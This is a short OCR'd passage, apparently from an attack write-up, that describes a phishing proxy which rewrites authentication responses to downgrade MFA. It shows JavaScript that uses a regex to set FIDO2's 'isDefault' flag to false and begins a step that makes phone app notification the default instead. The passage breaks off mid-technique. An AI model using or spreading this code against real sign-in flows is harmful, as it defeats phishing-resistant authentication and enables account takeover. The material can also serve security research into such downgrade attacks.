
The proxy uses regular expressions to
locate these keys and invert their boolean
values. The goal is to set FIDO2 to false
and a phishable method (like
PhoneAppNotification) to true.
// Change FIDO2 from default to 
non-default

content = content.replace(

    /("authMethodId":"FidoKey"
[^}]*"isDefault":)true/g, 

    '$1false'

);

// Force Phone App Notification 
as default
